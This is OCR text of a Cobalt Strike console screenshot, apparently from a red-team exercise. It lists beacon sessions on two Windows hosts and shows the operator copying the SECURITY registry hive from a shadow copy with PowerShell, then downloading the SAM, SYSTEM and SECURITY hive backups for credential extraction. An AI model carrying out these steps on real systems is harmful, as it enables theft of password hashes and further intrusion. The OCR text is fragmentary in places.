 red-ops-kali-3
Running
1
zzz
Commands
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
104.53.222.3 10.0.8.2 HTTP cruz.harrison MDA-VPN-USER rundll32.exe 6412 x64 676ms 1 minute
104.53.222.3 41.0.8.3 HTTP houston.clements MDA-S6-1 powershell.exe 7372 x86 657ms 1 minute
Event Log X Initial Access X S6 X
[+] host called home, sent: 175 bytes
beacon> shell powershell "[System.IO.File]::Copy((\"\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\security\"), (\"security2.bak\"))"
[*] Tasked beacon to run: powershell "[System.IO.File]::Copy((\"\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\security\"), (\"security2.bak\"))"
[+] host called home, sent: 175 bytes
[+] received output:
Exception calling "Copy" with "2" argument(s): "Could not find a part of the path
'\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\security'."
At line:1 char:1
+ [System.IO.File]::Copy(("\\?\GLOBALROOT\Device\HarddiskVolumeShadowCo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DirectoryNotFoundException
beacon> download sam1.bak
[*] Tasked beacon to download sam1.bak
[+] host called home, sent: 16 bytes
[*] started download of C:\users\public\sam1.bak (65536 bytes)
[*] download of sam1.bak is complete
beacon> download system1.bak
[*] Tasked beacon to download system1.bak
[+] host called home, sent: 19 bytes
[*] started download of C:\users\public\system1.bak (12845056 bytes)
beacon> download security1.bak
[*] Tasked beacon to download security1.bak
[+] host called home, sent: 21 bytes
[*] started download of C:\users\public\security1.bak (65536 bytes)
[*] download of security1.bak is complete
[*] download of system1.bak is complete
[MDA-S6-1] - x64 | houston.clements | 7372 - x86 last:657ms
beacon>
1 2 3 10 12G 42% 03% 100% Tue 10 Oct 22:37:36
43% Tue 10 Oct 22:38:12